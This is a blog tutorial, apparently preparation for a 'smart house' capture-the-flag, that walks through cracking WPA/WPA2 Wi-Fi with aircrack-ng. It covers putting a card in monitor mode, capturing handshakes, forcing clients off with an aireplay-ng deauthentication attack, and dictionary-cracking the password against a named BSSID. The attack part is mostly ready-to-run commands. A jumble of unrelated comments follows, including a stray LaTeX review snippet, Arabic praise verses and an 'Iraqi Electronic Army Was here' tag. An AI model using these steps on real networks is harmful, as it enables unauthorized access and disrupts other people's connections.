From today, I’ll start to post some Ideas and steps, about the smart house CTF, so I’ll start with cracking the WPA2, WPA wifi networks
Frist I’ll use Kali linux on Vmware Workstation ,
Also I’ll use ALFA AWUS036NH 2000mW 802.11b/g/n Device
Specification :
Standards / Wireless: IEEE 802.11b/g/n / USB 2.0 standard
Date Rate / 802.11b:11Mbps / 802.11g:54Mbps / 802.11n:150Mbps
Antenna Type / 1 x RP-SMA Female connector
Frequency Range / 2412~2462 MHz(N.A) / 2412~2472 MHz (EU) / 2412~2484 MHz (Japan)
Power / Voltage: 5V+5%
Security / WEP 64/128 / 802.1X support / WPS / WPA-PSK / WPA2
1- You have to start the kali on the VMware , then connect the ALFA and do these steps,
VM > Removable Devices > Ralink 802.11n USB Wireless Lan Card > Connect

Connecting the ALFA
2- Now you’ll notice a wifi option inside the kali.


3- Open the Terminal and put this command airmon-ng to listing wireless interfaces

4- So as you can see out interface name is wlan0 so let’s put this command now airmon-ng start wlan0
this command will put the card in monitor mode
5- now write this command airodump-ng wlan0mon
Now you’ll find all the wifi networks near you and the encryption type of every one of them, with the SSID

6- now we will use this command :
airodump-ng -c [channel] –bssid [bssid] -w /root/Desktop/ [monitor interface]
we need to change the [channel] without target channel number and [bssid] with the target BSSID and [monitor interface] with the monitor interface wlan0mon
so my command will be :
airodump-ng -c 6 –bssid 4C:ED:FB:8A:4F:C0 -w /root/Desktop/ wlan0mon

7- Now you need to wait, the airodump gonna monitor the network and you should wait till someone connect to the wifi, so you get the handshake files , you’ll find the files in /root/Desktop
so this is before the handshake (before someone connect to the wifi)

And this is after getting the handshake (after someone connected to the wifi)

8- skip this step if you have the handshake because this step is just to get the handshake with another way.
and we will use this command

aireplay-ng -0 2 -a [router bssid] -c [client bssid] wlan0mon
so [router bssid] is the wifi BSSID and [client bssid] is the station id
this command is to get the handshake if you don’t want to wait , so this command gonna inject some packets to the router , that mean it’s attack so change -0 2 to the number you want for example 50 or more till you get the handshake ,
9- Now we will use this command
aircrack-ng -a2 -b [router bssid] -w [path to wordlist] /root/Desktop/*.cap
-a2 mean WPA
-b it’s [router bssid] the wifi BSSID
-w it’s your password list path
*.cap it’s the files that contain the wifi password.
so my full command will be :
aircrack-ng -a2 -b 4C:ED:FB:8A:4F:C0 -w /root/Desktop/ww.txt /root/Desktop/*.cap

so after we execute that command, the aircrack will start cracking the password and if it cracked you’ll get it like this:
This is for educational purposes only
Regards,






Good job Buddy!
# Anonymuous Reviewer
## Page 4 Line 15
> The cat in the box is \hl{dead}.
\RC It could be alive as well.
Nice tutorial
أعرفك نبع للخوه وأعرفك شهم وأتوافي
وأعرفك من يصير أزماط تمشي لصاحبك حافي
لأن أنت كرامه وطيب وأصلك من نبع صافي
فداك ألزين وألموزين وكلمن على ألظلم غافي
وأريدك كون تعذرني أذا هالوصف مو كافي
—————————————-
Iraqi Electronic Army Was here
شخصيه محترمه جدا وصاحب اسلوب ممتاز جدا
“A nap between my happiness and sadness” ماهو هو انطباعكم عن الفيلم ؟!
شرح وافي وكافي
نتعلم منك كل يوم شيء جديد
إلى الأمام دائما
حبيبي كابتن كفوووو والله واصل بدون فواصل حياتي
فديتك رفووووووووووووووووووووووو ^_*